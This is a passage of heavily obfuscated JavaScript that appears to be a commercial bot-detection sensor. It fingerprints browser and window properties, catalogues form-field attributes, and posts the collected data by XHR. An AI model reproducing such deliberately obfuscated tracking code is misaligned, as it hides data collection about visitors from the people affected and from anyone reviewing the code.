Ft()[AR(hMz)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[df,cRz,v0]):Ft()[AR(g8)].call(null,Yb,VT,IX),tw()[TR(Vp)](Zr(Zr(tC)),TS,p8,gt),St()[Br(UE)].apply(null,[X0,rk,FW]),Os[ER()[Eq(SP)](Mw,FW)][ER()[Eq(s4)].apply(null,[px,B8])],HX()[IE(Vp)](EC,MX,pAz,Pt),Os[ER()[Eq(SP)].call(null,Mw,FW)][St()[Br(MGz)](Hjz,pw,x0)]]);JSz(x8z,Hv);}Ew.pop();};var NSz=function(){Ew.push(Sqz);if(gYz){var F1z=Xc(Bz,[Kq(typeof Ft()[AR(S1)],VD('',[][[]]))?Ft()[AR(lU)].call(null,m4,bsz,LIz):Ft()[AR(g8)].call(null,Fb,wB,IX),Ft()[AR(Am)](UE,M2z,x0),Mv(typeof St()[Br(CW)],VD([],[][[]]))?St()[Br(UE)](X0,Mq,Zr(tC)):St()[Br(Hv)].apply(null,[BX,sf,pY]),Os[ER()[Eq(SP)](qb,FW)][ER()[Eq(s4)].apply(null,[Al,B8])],HX()[IE(Vp)].call(null,EC,EP,WIz,Pt),Os[ER()[Eq(SP)](qb,FW)][St()[Br(MGz)].call(null,Hjz,fg,k0)]]);JSz(F1z,BC[SP]);}Ew.pop();};var LEz=function(){Ew.push(S7z);if(Zr(gdz)){try{var R0z=Ew.length;var Upz=Zr(Pz);VXz=VD(VXz,St()[Br(SP)](dH,gx,Zr(Zr({}))));if(Zr(Zr(Os[ER()[Eq(k0)](kk,Hv)]))){VXz=VD(VXz,Ft()[AR(xE)](WK,vX,Kb));Gdz*=lX;}else{VXz=VD(VXz,ER()[Eq(CQ)].call(null,mt,Jnz));Gdz*=Kk;}}catch(pYz){Ew.splice(XR(R0z,lU),Infinity,S7z);VXz=VD(VXz,tw()[TR(V0)](t4,Zr(lU),Y0,zT));Gdz*=Kk;}gdz=Zr(Zr([]));}var B0z=Mv(typeof St()[Br(SP)],'undefined')?St()[Br(Kk)](jh,MD,t4):St()[Br(Hv)](DO,m1,WK);var PXz=Mv(typeof ER()[Eq(FO)],VD('',[][[]]))?ER()[Eq(TO)](YV,EE):ER()[Eq(Rp)].apply(null,[J4,FIz]);if(Mv(typeof Os[ER()[Eq(SP)](Pjz,FW)][Mv(typeof tw()[TR(Ub)],VD('',[][[]]))?tw()[TR(HK)](Zr(Zr([])),Zr(Zr([])),xf,cA):tw()[TR(IY)](Zr(Zr([])),lU,IX,UE)],tw()[TR(m1)].apply(null,[H1,Zr(Zr([])),Am,jZz]))){PXz=tw()[TR(HK)].call(null,r1,jX,xf,cA);B0z=HX()[IE(EE)](tC,BU,w2z,m1);}else if(Mv(typeof Os[ER()[Eq(SP)](Pjz,FW)][ER()[Eq(DC)].apply(null,[bF,Kw])],tw()[TR(m1)](Zr(Zr({})),RO,Am,jZz))){PXz=ER()[Eq(DC)](bF,Kw);B0z=St()[Br(bsz)](Xnz,j7z,Zr(tC));}else if(Mv(typeof Os[ER()[Eq(SP)](Pjz,FW)][tw()[TR(x1)].call(null,B0,VQ,jr,hf)],tw()[TR(m1)](Bb,t4,Am,jZz))){PXz=tw()[TR(x1)](Yp,pY,jr,hf);B0z=tw()[TR(ql)].apply(null,[Ld,BU,HR,vv]);}else if(Mv(typeof Os[ER()[Eq(SP)](Pjz,FW)][St()[Br(Ql)](SS,Jm,ZO)],Mv(typeof tw()[TR(bl)],VD([],[][[]]))?tw()[TR(m1)].call(null,UW,FW,Am,jZz):tw()[TR(IY)](mT,UE,Tnz,NF))){PXz=St()[Br(Ql)](SS,Jm,Yb);B0z=tw()[TR(xjz)](g8,d8,HS,kp);}if(Os[ER()[Eq(SP)].apply(null,[Pjz,FW])][Mv(typeof Ft()[AR(L4)],VD('',[][[]]))?Ft()[AR(TX)](Nq,VR,t4):Ft()[AR(lU)](Pt,Y0,fC)]&&Mv(PXz,ER()[Eq(TO)](YV,EE))){Os[ER()[Eq(SP)].apply(null,[Pjz,FW])][Mv(typeof Ft()[AR(B0)],'undefined')?Ft()[AR(TX)].apply(null,[g8,VR,t4]):Ft()[AR(lU)](EE,Vf,B5z)](B0z,gWz.bind(null,PXz),Zr(X5));Os[tw()[TR(Pt)](NO,Zr([]),dO,Bzz)][Ft()[AR(TX)].call(null,SP,VR,t4)](tw()[TR(Jnz)].call(null,G8,Zr(Zr(lU)),OC,VQz),dKz.bind(null,fB),Zr(Zr([])));Os[tw()[TR(Pt)].call(null,L4,km,dO,Bzz)][Ft()[AR(TX)](Zr({}),VR,t4)](St()[Br(H0)].apply(null,[fNz,BQz,Hv]),dKz.bind(null,EP),Zr(Zr(Pz)));}Ew.pop();};var Jhz=function(){Ew.push(LV);if(Kq(RWz,BC[fB])&&Os[tw()[TR(Pt)](x0,Ff,dO,AD)][Kq(typeof Ft()[AR(Th)],VD([],[][[]]))?Ft()[AR(lU)](X0,Wrz,zX):Ft()[AR(TX)].apply(null,[tC,gw,t4])]){Os[tw()[TR(Pt)](NO,IX,dO,AD)][Ft()[AR(TX)].call(null,df,gw,t4)](Mv(typeof HX()[IE(jd)],VD(Kq(typeof St()[Br(tC)],VD([],[][[]]))?St()[Br(Hv)].call(null,SP,JX,IY):St()[Br(Kk)](jh,gk,H1),[][[]]))?HX()[IE(ZO)](qh,m1,Wrz,fF):HX()[IE(EP)](H6,wd,Rjz,UW),TEz,Zr(Zr(Pz)));Os[tw()[TR(Pt)].apply(null,[Eb,Fb,dO,AD])][Ft()[AR(TX)](MX,gw,t4)](Mv(typeof tw()[TR(l0)],VD([],[][[]]))?tw()[TR(Vh)](RO,pY,FK,cUz):tw()[TR(IY)](V4,nm,j6,ngz),sYz,Zr(Zr({})));RWz=lU;}RFz=BC[fB];Ew.pop();hWz=tC;};var PFz=function(){Ew.push(gNz);if(Zr(gKz)){try{var VYz=Ew.length;var zYz=Zr([]);VXz=VD(VXz,gE()[ZW(fB)](Kkz,Yb,Tnz,Zr(Zr(tC)),lU));if(Zr(Zr(Os[tw()[TR(Pt)].call(null,Yb,ES,dO,t7z)]))){VXz=VD(VXz,Ft()[AR(xE)](Vl,n9z,Kb));Gdz=VD(Gdz,BC[pY]);}else{VXz=VD(VXz,ER()[Eq(CQ)](Hc,Jnz));Gdz=VD(Gdz,UE);}}catch(kWz){Ew.splice(XR(VYz,lU),Infinity,gNz);VXz=VD(VXz,tw()[TR(V0)].apply(null,[Yp,MX,Y0,wjz]));Gdz=VD(Gdz,UE);}gKz=Zr(Zr(Pz));}var pEz=St()[Br(Kk)].call(null,jh,cp,g8);var Slz=VW(lU);var jCz=Os[ER()[Eq(SP)](qIz,FW)][Ft()[AR(TY)].call(null,Zr([]),E5z,Nq)](Ft()[AR(A8)](Zr(Zr(lU)),ljz,m4));for(var N8z=tC;hR(N8z,jCz[Ft()[AR(tC)](IX,fV,ql)]);N8z++){var UWz=jCz[N8z];var d8z=rt(UWz[NK()[tS(Fl)](Wf,bS,Fb,G8)](St()[Br(sf)](sS,sm,Sd)));var OYz=rt(UWz[NK()[tS(Fl)](Wf,bS,Nq,G8)](HX()[IE(sf)].apply(null,[Cd,P0,ljz,fB])));var Cfz=UWz[Mv(typeof NK()[tS(Gh)],VD(Kq(typeof St()[Br(HR)],'undefined')?St()[Br(Hv)](r5z,Qnz,L4):St()[Br(Kk)].apply(null,[jh,cp,Ld]),[][[]]))?NK()[tS(Fl)](Wf,bS,tC,G8):NK()[tS(Pt)](MGz,TS,RO,QAz)](Ft()[AR(nO)](tC,Hkz,Sh));var K0z=CK(Cfz,null)?tC:lU;var TPz=UWz[NK()[tS(Fl)].apply(null,[Wf,bS,SS,G8])](Kq(typeof Ft()[AR(V0)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[Ld,W1,Of]):Ft()[AR(g8)](Zr(tC),Fr,IX));var KOz=CK(TPz,null)?VW(BC[jd]):fzz(TPz);var lFz=UWz[Mv(typeof NK()[tS(EB)],VD([],[][[]]))?NK()[tS(Fl)](Wf,bS,wm,G8):NK()[tS(Pt)].apply(null,[CQz,CGz,B8,Qsz])](NK()[tS(jX)](Lk,Tnz,Gp,G8));if(CK(lFz,null))Slz=VW(lU);else{lFz=lFz[ER()[Eq(Ub)].apply(null,[lJz,xE])]();if(Kq(lFz,St()[Br(xjz)](tY,wl,Zr(Zr([])))))Slz=BC[fB];else if(Kq(lFz,tw()[TR(O1)].apply(null,[lU,Bb,dX,Ot])))Slz=lU;else Slz=fB;}var Lbz=UWz[Ft()[AR(RX)](Vp,I9z,W4)];var OCz=UWz[Kq(typeof tw()[TR(XAz)],'undefined')?tw()[TR(IY)](UE,k0,m4,Yjz):tw()[TR(fF)].call(null,Zr(Zr(lU)),Th,EP,XZz)];var s1z=tC;var Jfz=tC;if(Lbz&&Mv(Lbz[Ft()[AR(tC)](UW,fV,ql)],tC)){Jfz=I3[gE()[ZW(Kk)](KC,Yb,rBz,Bh,EP)]();}if(OCz&&Mv(OCz[Mv(typeof Ft()[AR(Jnz)],'undefined')?Ft()[AR(tC)](Zr(Zr([])),fV,ql):Ft()[AR(lU)](HR,xE,sf)],tC)&&(Zr(Jfz)||Mv(OCz,Lbz))){s1z=lU;}if(Mv(KOz,fB)){pEz=(Mv(typeof St()[Br(EP)],VD('',[][[]]))?St()[Br(Kk)](jh,cp,Gh):St()[Br(Hv)](t9z,QIz,pY))[Kq(typeof Ft()[AR(W1)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[wm,qm,s4]):Ft()[AR(jd)](fB,RD,xf)](VD(pEz,KOz),tw()[TR(nm)](SS,Pt,M1,FX))[Ft()[AR(jd)].apply(null,[Vl,RD,xf])](Slz,Kq(typeof tw()[TR(IX)],'undefined')?tw()[TR(IY)](df,Zr(Zr(lU)),QZz,F9z):tw()[TR(nm)](Zr(Zr(tC)),kr,M1,FX))[Ft()[AR(jd)](wd,RD,xf)](s1z,Kq(typeof tw()[TR(LT)],VD('',[][[]]))?tw()[TR(IY)].call(null,BU,G8,jUz,IGz):tw()[TR(nm)](kf,km,M1,FX))[Ft()[AR(jd)](pY,RD,xf)](K0z,Kq(typeof tw()[TR(UE)],VD('',[][[]]))?tw()[TR(IY)].apply(null,[jX,kr,kW,GNz]):tw()[TR(nm)].call(null,tC,Zr(Zr({})),M1,FX))[Ft()[AR(jd)](W0,RD,xf)](OYz,tw()[TR(nm)](Zr(tC),Ff,M1,FX))[Ft()[AR(jd)].call(null,jO,RD,xf)](d8z,tw()[TR(nm)](tm,Am,M1,FX))[Kq(typeof Ft()[AR(Ff)],VD('',[][[]]))?Ft()[AR(lU)](fF,jgz,fF):Ft()[AR(jd)].apply(null,[ZO,RD,xf])](Jfz,Kq(typeof Ft()[AR(Wf)],VD('',[][[]]))?Ft()[AR(lU)](JX,f5z,G9z):Ft()[AR(Gh)].apply(null,[wd,gQz,L4]));}}var I8z;return Ew.pop(),I8z=pEz,I8z;};var Jlz=function(){Ew.push(Y1);if(Zr(mbz)){try{var Xlz=Ew.length;var Wlz=Zr([]);VXz=VD(VXz,tw()[TR(B4)](Mf,t4,Bh,B1));var V0z=Os[Mv(typeof ER()[Eq(wm)],VD([],[][[]]))?ER()[Eq(SP)](FIz,FW):ER()[Eq(Rp)].apply(null,[Th,Wzz])][tw()[TR(wd)].apply(null,[UE,NO,Jnz,Bt])](ER()[Eq(dY)].apply(null,[rv,P8]));if(Mv(V0z[Kq(typeof ER()[Eq(fB)],VD([],[][[]]))?ER()[Eq(Rp)](MJz,fvz):ER()[Eq(R1)](nt,Bh)],undefined)){VXz=VD(VXz,Ft()[AR(xE)](EP,vh,Kb));Gdz=Os[ER()[Eq(lT)](gD,H0)][ER()[Eq(mf)](XZ,Vb)](n1(Gdz,fB));}else{VXz=VD(VXz,ER()[Eq(CQ)](Kx,Jnz));Gdz=Os[Mv(typeof ER()[Eq(LS)],VD('',[][[]]))?ER()[Eq(lT)](gD,H0):ER()[Eq(Rp)].apply(null,[Cp,RX])][ER()[Eq(mf)](XZ,Vb)](n1(Gdz,I3[St()[Br(nqz)].call(null,mT,WGz,NO)]()));}}catch(spz){Ew.splice(XR(Xlz,lU),Infinity,Y1);VXz=VD(VXz,tw()[TR(V0)].apply(null,[lU,Gp,Y0,lv]));Gdz=Os[Mv(typeof ER()[Eq(r1)],VD('',[][[]]))?ER()[Eq(lT)](gD,H0):ER()[Eq(Rp)].call(null,zE,vE)][ER()[Eq(mf)].call(null,XZ,Vb)](n1(Gdz,BC[Ld]));}mbz=Zr(Zr({}));}var bCz=Os[tw()[TR(Pt)](Vb,Zr(tC),dO,Mb)][ER()[Eq(Pd)](WB,Dwz)]?lU:tC;var clz=Os[Kq(typeof tw()[TR(V1)],VD([],[][[]]))?tw()[TR(IY)].call(null,sf,Fl,pBz,CIz):tw()[TR(Pt)](B4,Pt,dO,Mb)][St()[Br(P8)](ml,bF,Zr(Zr({})))]&&mC(St()[Br(P8)].call(null,ml,bF,sf),Os[tw()[TR(Pt)].call(null,Zr(lU),B0,dO,Mb)])?BC[jd]:tC;var GWz=CK(typeof Os[Mv(typeof ER()[Eq(HR)],'undefined')?ER()[Eq(SP)](FIz,FW):ER()[Eq(Rp)].call(null,mGz,SW)][St()[Br(GJz)].call(null,IX,BT,UW)],Kq(typeof ER()[Eq(zX)],'undefined')?ER()[Eq(Rp)].call(null,wqz,xY):ER()[Eq(Am)](Ll,Sh))?lU:tC;var h1z=Os[tw()[TR(Pt)](ZO,Kk,dO,Mb)][Kq(typeof St()[Br(B0)],'undefined')?St()[Br(Hv)].call(null,hm,hIz,lS):St()[Br(wd)].call(null,nb,Nv,jX)]&&Os[tw()[TR(Pt)].apply(null,[V4,RO,dO,Mb])][St()[Br(wd)](nb,Nv,Zr(Zr(tC)))][Mv(typeof St()[Br(TY)],'undefined')?St()[Br(V1)].call(null,L4,Xw,UE):St()[Br(Hv)](FO,Of,FY)]?lU:BC[fB];var UYz=Os[ER()[Eq(k0)].call(null,NB,Hv)][NK()[tS(EE)].call(null,tk,M0,WK,Pt)]?lU:tC;var Idz=Os[tw()[TR(Pt)].call(null,Zr(Zr(tC)),sf,dO,Mb)][gE()[ZW(Wf)].apply(null,[LMz,Fh,M0,df,Kk])]?lU:BC[fB];var plz=Mv(typeof Os[Mv(typeof St()[Br(C0)],VD('',[][[]]))?St()[Br(dX)].call(null,R1,QD,V4):St()[Br(Hv)](S9z,BMz,p8)],tw()[TR(m1)](Fb,Th,Am,Rq))?lU:tC;var VPz=Os[tw()[TR(Pt)](Gp,SS,dO,Mb)][tw()[TR(Tl)](lU,km,tm,wx)]&&Rm(Os[NK()[tS(tC)](qB,ftz,SP,Pt)][tw()[TR(fB)].apply(null,[lU,Zr(Zr(tC)),DC,M0])][Ft()[AR(k0)].call(null,km,mO,hMz)].call(Os[tw()[TR(Pt)](SS,xW,dO,Mb)][Mv(typeof tw()[TR(TX)],VD([],[][[]]))?tw()[TR(Tl)](m4,X0,tm,wx):tw()[TR(IY)].call(null,J4,ES,lT,JFz)])[Kq(typeof ER()[Eq(kf)],VD([],[][[]]))?ER()[Eq(Rp)].apply(null,[bl,wf]):ER()[Eq(xW)].apply(null,[Wr,TO])](ER()[Eq(Tl)](Pq,O1)),tC)?lU:tC;var zhz=Kq(typeof Os[Mv(typeof tw()[TR(ES)],VD([],[][[]]))?tw()[TR(Pt)].call(null,Vl,Am,dO,Mb):tw()[TR(IY)](V4,IY,Cd,dHz)][tw()[TR(Wf)](Zr(Zr([])),tC,HK,gF)],HX()[IE(Rp)].call(null,fd,g8,ARz,HR))||Kq(typeof Os[tw()[TR(Pt)](SP,ES,dO,Mb)][Ft()[AR(UE)](fF,Yr,rW)],HX()[IE(Rp)](fd,Gp,ARz,HR))||Kq(typeof Os[tw()[TR(Pt)](df,x0,dO,Mb)][St()[Br(Yb)].call(null,bl,mO,Bp)],HX()[IE(Rp)](fd,B4,ARz,HR))?lU:tC;var CSz=mC(NK()[tS(ZO)](XAz,Hkz,fB,sf),Os[Kq(typeof tw()[TR(Tf)],VD([],[][[]]))?tw()[TR(IY)](Vb,WK,BGz,Kb):tw()[TR(Pt)].apply(null,[Zr([]),wd,dO,Mb])])?Os[Mv(typeof tw()[TR(d8)],'undefined')?tw()[TR(Pt)](XE,Yp,dO,Mb):tw()[TR(IY)].call(null,r1,Wf,HJz,kvz)][Mv(typeof NK()[tS(EB)],VD(Mv(typeof St()[Br(tC)],'undefined')?St()[Br(Kk)](jh,PB,sf):St()[Br(Hv)](VQz,bsz,Zr(tC)),[][[]]))?NK()[tS(ZO)].call(null,XAz,Hkz,xk,sf):NK()[tS(Pt)](Ixz,UNz,m4,B5z)]:tC;var cKz=Kq(typeof Os[ER()[Eq(k0)].apply(null,[NB,Hv])][gE()[ZW(MB)].call(null,dkz,EP,gBz,kf,Hv)],Mv(typeof HX()[IE(p8)],VD([],[][[]]))?HX()[IE(Rp)](fd,g8,ARz,HR):HX()[IE(EP)].call(null,cjz,MX,D8,G5z))?lU:tC;var q1z=Kq(typeof Os[ER()[Eq(k0)](NB,Hv)][gE()[ZW(xk)].call(null,nqz,lU,nIz,Fh,lT)],HX()[IE(Rp)].apply(null,[fd,W0,ARz,HR]))?lU:tC;var sSz=Zr(Os[tw()[TR(lT)](MB,Kk,S1,Of)][tw()[TR(fB)](SP,Zr(Zr([])),DC,M0)][St()[Br(B8)](HK,rZ,mT)])?lU:tC;var lEz=mC(ER()[Eq(JS)].call(null,XF,bl),Os[tw()[TR(Pt)].apply(null,[IY,Ld,dO,Mb])])?BC[jd]:tC;var Dhz=tw()[TR(JS)](Zr(Zr([])),SP,LT,TMz)[Kq(typeof Ft()[AR(EP)],'undefined')?Ft()[AR(lU)].apply(null,[EE,Vgz,wm]):Ft()[AR(jd)].apply(null,[Zr(Zr(lU)),Ec,xf])](bCz,Ft()[AR(V1)](V4,rQ,q1))[Ft()[AR(jd)](lU,Ec,xf)](clz,Ft()[AR(dX)](lU,Jv,nb))[Ft()[AR(jd)].call(null,HR,Ec,xf)](GWz,Mv(typeof St()[Br(dO)],VD('',[][[]]))?St()[Br(dY)](km,Et,lT):St()[Br(Hv)](Eb,J9z,m1))[Ft()[AR(jd)](JX,Ec,xf)](h1z,Ft()[AR(dY)].apply(null,[Vb,LC,mK]))[Kq(typeof Ft()[AR(NO)],VD([],[][[]]))?Ft()[AR(lU)](Ld,Z9z,mrz):Ft()[AR(jd)].call(null,k0,Ec,xf)](UYz,Ft()[AR(R1)](p8,Ht,Eb))[Ft()[AR(jd)].apply(null,[lT,Ec,xf])](Idz,Ft()[AR(mf)](B0,Pgz,Kw))[Ft()[AR(jd)].apply(null,[Vl,Ec,xf])](plz,gE()[ZW(r1)].apply(null,[EAz,M1,tnz,C0,Nq]))[Ft()[AR(jd)](UE,Ec,xf)](VPz,ER()[Eq(XU)](Sq,DX))[Ft()[AR(jd)].call(null,ZO,Ec,xf)](zhz,ER()[Eq(Ujz)](pF,lU))[Ft()[AR(jd)].call(null,m4,Ec,xf)](CSz,ER()[Eq(pf)](UQ,cS))[Ft()[AR(jd)](jd,Ec,xf)](cKz,Mv(typeof Ft()[AR(FW)],VD('',[][[]]))?Ft()[AR(Pd)].call(null,kf,mO,J4):Ft()[AR(lU)].apply(null,[Yp,mS,j5z]))[Ft()[AR(jd)].apply(null,[FW,Ec,xf])](q1z,Mv(typeof Ft()[AR(B0)],VD([],[][[]]))?Ft()[AR(Tl)](Vp,AUz,jX):Ft()[AR(lU)].call(null,tC,E9z,F5z))[Ft()[AR(jd)](Bp,Ec,xf)](sSz,Ft()[AR(JS)](Fb,D8,H1))[Ft()[AR(jd)](Cd,Ec,xf)](lEz);var Dpz;return Ew.pop(),Dpz=Dhz,Dpz;};var SYz=function(){Ew.push(WO);var LPz;var LOz;return LOz=QOz()[St()[Br(t4)].apply(null,[Pt,T7z,Zr(Zr([]))])](function wOz(TKz){Ew.push(pK);while(I3[Mv(typeof gE()[ZW(UW)],'undefined')?gE()[ZW(Kk)](KC,JX,gY,Bp,EP):gE()[ZW(Nq)].call(null,El,MX,dQz,W0,RAz)]())switch(TKz[Mv(typeof tw()[TR(zX)],'undefined')?tw()[TR(tm)].apply(null,[H1,p8,k0,Ll]):tw()[TR(IY)](C0,Nq,z0,jf)]=TKz[gE()[ZW(fF)].apply(null,[SX,Th,fC,km,Nq])]){case tC:TKz[tw()[TR(tm)](P0,m1,k0,Ll)]=tC;TKz[gE()[ZW(fF)].call(null,SX,wm,fC,B8,Nq)]=EP;{var P8z;return P8z=QOz()[Ft()[AR(m4)](Zr(lU),jC,r6)](qfz()),Ew.pop(),P8z;}case EP:LPz=TKz[gE()[ZW(df)].apply(null,[kvz,xW,VTz,m4,Nq])];Os[NK()[tS(tC)].apply(null,[qB,hGz,X0,Pt])][HX()[IE(HR)].call(null,MB,Fl,D7z,Pt)](WPz,LPz[St()[Br(zC)].apply(null,[m1,O7z,EB])],Xc(Bz,[St()[Br(V0)](rX,nj,km),LPz[Kq(typeof tw()[TR(rX)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[Zr(lU),V4,c3z,w1]):tw()[TR(nk)](SS,Pt,P8,Yvz)]]));TKz[gE()[ZW(fF)](SX,Fh,fC,rW,Nq)]=Rp;break;case Hv:TKz[tw()[TR(tm)](Gh,m4,k0,Ll)]=Hv;TKz[tw()[TR(DO)].call(null,ZO,wm,V0,rc)]=TKz[Ft()[AR(Yb)](Yb,dnz,V6)](tC);case Rp:case tw()[TR(k0)](SP,M1,nb,Kp):{var r0z;return r0z=TKz[NK()[tS(m1)].call(null,Aw,VTz,B8,Nq)](),Ew.pop(),r0z;}}Ew.pop();},null,null,[[BC[fB],Hv]],Os[ER()[Eq(H1)](zE,Cc)]),Ew.pop(),LOz;};var OKz=function(UCz){Ew.push(Djz);var JOz=Rm(arguments[Ft()[AR(tC)](B4,cIz,ql)],lU)&&Mv(arguments[lU],undefined)?arguments[lU]:Zr(Pz);if(Zr(JOz)||CK(UCz,null)){Ew.pop();return;}ITz[tw()[TR(Kw)](Zr([]),Zr(Zr(lU)),MX,vLz)]=Zr([]);gEz=Zr([]);var t8z=UCz[tw()[TR(nk)](NO,Sd,P8,Md)];var G0z=UCz[HX()[IE(mT)].apply(null,[TY,H1,bjz,G8])];var Bhz;if(Mv(G0z,undefined)&&Rm(G0z[Ft()[AR(tC)](Pt,cIz,ql)],tC)){try{var Nfz=Ew.length;var Tfz=Zr({});Bhz=Os[NK()[tS(g8)].call(null,KF,EAz,J4,Nq)][Mv(typeof St()[Br(rX)],'undefined')?St()[Br(NO)](WO,qF,P0):St()[Br(Hv)](x1,Xgz,km)](G0z);}catch(LWz){Ew.splice(XR(Nfz,lU),Infinity,Djz);}}if(Mv(t8z,undefined)&&Kq(t8z,dX)&&Mv(Bhz,undefined)&&Bhz[ER()[Eq(EY)].apply(null,[AP,Tl])]&&Kq(Bhz[Kq(typeof ER()[Eq(HR)],VD([],[][[]]))?ER()[Eq(Rp)](Nf,sS):ER()[Eq(EY)](AP,Tl)],Zr(X5))){gEz=Zr(X5);var F0z=ACz(WW(jkz));var pbz=Os[Mv(typeof St()[Br(HK)],VD([],[][[]]))?St()[Br(HR)].call(null,k0,Vt,Am):St()[Br(Hv)](mgz,EP,Kk)](n1(Cb(),mO),lT);if(Mv(F0z,undefined)&&Zr(Os[ER()[Eq(Th)](f4,Eb)](F0z))&&Rm(F0z,tC)){if(Mv(ffz[Kq(typeof gE()[ZW(VQ)],VD(St()[Br(Kk)].apply(null,[jh,mQ,t4]),[][[]]))?gE()[ZW(Nq)].call(null,xtz,BU,MX,Ld,ngz):gE()[ZW(B4)](XDz,jX,E6,Zr(lU),lT)],undefined)){Os[Ft()[AR(Ql)](Fh,Zgz,g8)](ffz[gE()[ZW(B4)].call(null,XDz,IY,E6,k0,lT)]);}if(Rm(pbz,BC[fB])&&Rm(F0z,pbz)){ffz[Mv(typeof gE()[ZW(m1)],VD([],[][[]]))?gE()[ZW(B4)](XDz,B4,E6,jd,lT):gE()[ZW(Nq)](gkz,P0,TMz,FY,Cf)]=Os[tw()[TR(Pt)](X0,Zr([]),dO,IAz)][St()[Br(OO)](lT,Z7z,TS)](function(){ZPz();},HO(XR(F0z,pbz),mO));}else{ffz[gE()[ZW(B4)].call(null,XDz,fB,E6,C0,lT)]=Os[tw()[TR(Pt)](wm,Sd,dO,IAz)][Mv(typeof St()[Br(Gh)],VD([],[][[]]))?St()[Br(OO)](lT,Z7z,Zr(Zr([]))):St()[Br(Hv)](SK,Sb,Gp)](function(){ZPz();},HO(bSz,mO));}}}Ew.pop();if(gEz){dxz();}};var hYz=function(){Ew.push(vRz);var MXz=Zr(Pz);var DCz=Rm(PY(ffz[Mv(typeof ER()[Eq(xjz)],'undefined')?ER()[Eq(Cd)](GT,zC):ER()[Eq(Rp)](hl,wjz)],A1z),tC)||Rm(PY(ffz[ER()[Eq(Cd)](GT,zC)],Mlz),tC)||Rm(PY(ffz[ER()[Eq(Cd)].call(null,GT,zC)],t0z),tC)||Rm(PY(ffz[ER()[Eq(Cd)](GT,zC)],XYz),tC);var Y1z=Rm(PY(ffz[Mv(typeof ER()[Eq(wm)],VD([],[][[]]))?ER()[Eq(Cd)](GT,zC):ER()[Eq(Rp)].call(null,W6,tC)],GPz),tC);if(Kq(ffz[Ft()[AR(B0)](Fh,cv,EB)],Zr(Zr(X5)))&&Y1z){ffz[Ft()[AR(B0)].call(null,jX,cv,EB)]=Zr(Zr(Pz));MXz=Zr(Zr([]));}ffz[ER()[Eq(Cd)](GT,zC)]=tC;var vYz=G4();vYz[tw()[TR(IX)](V4,t4,xE,FZ)](Ft()[AR(XU)](JX,mx,NO),jpz,Zr(Zr({})));vYz[Mv(typeof tw()[TR(HS)],VD('',[][[]]))?tw()[TR(XU)](Zr(lU),O4,x0,BQ):tw()[TR(IY)].call(null,km,Zr(tC),DJz,wjz)]=function(){llz&&llz(vYz,MXz,DCz);};var rYz=Os[Mv(typeof NK()[tS(IY)],VD(St()[Br(Kk)].call(null,jh,rB,MB),[][[]]))?NK()[tS(g8)](KF,Ivz,m4,Nq):NK()[tS(Pt)](BAz,jl,IX,Ac)][ER()[Eq(rS)](bP,Bb)](VEz);var mWz=HX()[IE(Sd)](wMz,Bp,UGz,sf)[Ft()[AR(jd)].call(null,MB,dx,xf)](rYz,St()[Br(Pd)](FK,SW,H1));vYz[NK()[tS(rW)](hP,nLz,XE,Nq)](mWz);Ew.pop();};var shz=function(HOz){if(HOz)return Zr(X5);var PWz=Mrz();var qXz=PWz&&PWz[BC[rW]];return qXz&&Nrz(qXz);};var ZPz=function(){Ew.push(mh);ffz[Kq(typeof HX()[IE(Ff)],'undefined')?HX()[IE(EP)](RC,jd,pnz,lY):HX()[IE(p8)].call(null,Nl,Vl,MK,Gh)]=Zr([]);Ew.pop();fOz(Zr(X5));};var ckz=Pcz[X5];var YZz=Pcz[Pz];var IFz=Pcz[KI];var kpz=function(hlz){"@babel/helpers - typeof";Ew.push(NO);kpz=CK(Mv(typeof HX()[IE(IY)],VD([],[][[]]))?HX()[IE(Rp)](fd,XE,Kv,HR):HX()[IE(EP)](wJz,Th,BZz,vvz),typeof Os[ER()[Eq(m1)](hK,tY)])&&CK(Ft()[AR(B8)](IX,vNz,k0),typeof Os[ER()[Eq(m1)](hK,tY)][tw()[TR(P0)](t4,NO,ql,Usz)])?function(Asz){return rE.apply(this,[bJ,arguments]);}:function(SIz){return rE.apply(this,[X5,arguments]);};var Q8z;return Ew.pop(),Q8z=kpz(hlz),Q8z;};var fTz=function(){"use strict";var vhz=function(rTz,kBz,HBz){return Xc.apply(this,[UR,arguments]);};var SWz=function(Qbz,jYz,RPz,Qpz){Ew.push(jAz);var x0z=jYz&&jx(jYz[tw()[TR(fB)].apply(null,[m1,Rp,DC,mDz])],Jpz)?jYz:Jpz;var zSz=Os[NK()[tS(tC)].call(null,qB,MW,IX,Pt)][ER()[Eq(fF)](g6,Ff)](x0z[Kq(typeof tw()[TR(df)],'undefined')?tw()[TR(IY)].call(null,Cc,EB,Nvz,Nf):tw()[TR(fB)].call(null,Mf,tm,DC,mDz)]);var VFz=new VKz(Qpz||[]);wEz(zSz,Ft()[AR(Th)](Zr([]),Bzz,S1),Xc(Bz,[Mv(typeof tw()[TR(H1)],VD([],[][[]]))?tw()[TR(fF)].apply(null,[Zr(tC),m4,EP,Yr]):tw()[TR(IY)].call(null,jO,FW,Qnz,UGz),wCz(Qbz,RPz,VFz)]));var BSz;return Ew.pop(),BSz=zSz,BSz;};var Jpz=function(){};var YPz=function(){};var fSz=function(){};var wXz=function(FOz,zdz){function tCz(Qfz,zpz,Nlz,Pbz){var rlz=rE(JM,[FOz[Qfz],FOz,zpz]);Ew.push(bjz);if(Mv(NK()[tS(SP)].call(null,tC,OX,fF,Kk),rlz[Ft()[AR(g8)](SP,Mw,IX)])){var GKz=rlz[St()[Br(V4)](JS,fw,B4)],kOz=GKz[tw()[TR(fF)].call(null,O4,xk,EP,Jq)];var g1z;return g1z=kOz&&CK(HX()[IE(Kk)](Oxz,Cd,Gf,Pt),kpz(kOz))&&nfz.call(kOz,gE()[ZW(Gh)](mh,O4,GFz,Gp,Hv))?zdz[ER()[Eq(Vp)](rR,Am)](kOz[gE()[ZW(Gh)](mh,Gh,GFz,H1,Hv)])[Kq(typeof NK()[tS(SP)],VD([],[][[]]))?NK()[tS(Pt)].apply(null,[BX,Czz,xk,zJz]):NK()[tS(IY)].call(null,xF,OX,Wf,Nq)](function(ZFz){Ew.push(s4);tCz(Kq(typeof 